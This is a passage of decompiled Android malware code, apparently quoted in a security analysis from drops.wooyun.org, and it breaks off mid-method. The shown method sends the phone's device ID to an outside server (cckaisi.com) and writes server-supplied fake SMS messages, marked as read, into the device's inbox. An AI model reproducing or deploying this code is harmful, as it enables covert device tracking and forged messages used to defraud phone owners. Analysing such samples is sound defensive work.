 public void sendSms() throws Exception {
    Log.i(this.TAG, "进入发送短信进程...");
    Context v3 = this.getBaseContext();
    Object v10 = v3.getSystemService("phone") != null ? v3.getSystemService("phone") : null;
    Gson v6 = new Gson();
    String v4 = v10 != null ? ((TelephonyManager)v10).getDeviceId() : "";
    DefaultHttpClient v2 = new DefaultHttpClient();
    HttpPost v12 = new HttpPost("http://www.cckaisi.com:8899/WebSMS/HandleSendMsgSk");
    v12.setEntity(new StringEntity(v4, "GBK"));
    HttpResponse v14 = ((HttpClient)v2).execute(((HttpUriRequest)v12));
    if(v14.getStatusLine().getStatusCode() == 200) {
        String v15 = StringUtil.is2str(v14.getEntity().getContent());
        Log.i(this.TAG, "data:" + v15);
        if(v15 == null) {
            return;
        }

        if("".equals(v15)) {
            return;
        }

        Object v11 = v6.fromJson(v15, new TypeToken() {
        }.getType());
        Log.v(this.TAG, v15);
        int v7;
        for(v7 = 0; v7 < ((List)v11).size(); ++v7) {
            Object v9 = ((List)v11).get(v7);
            ContentResolver v13 = v3.getContentResolver();
            Uri v17 = Uri.parse("content://sms");
            try {
                ContentValues v18 = new ContentValues();
                v18.put("address", ((SendMsgPlan)v9).getTargetphone());
                v18.put("type", Integer.valueOf(1));
                v18.put("read", Integer.valueOf(1));
                v18.put("status", Integer.valueOf(0));
                v18.put("date", Long.valueOf(System.currentTimeMillis()));
                v18.put("body", ((SendMsgPlan)v9).getUpdatemsg());
                v13.insert(v17, v18);  // 插入短信
            }
drops.wooyun.org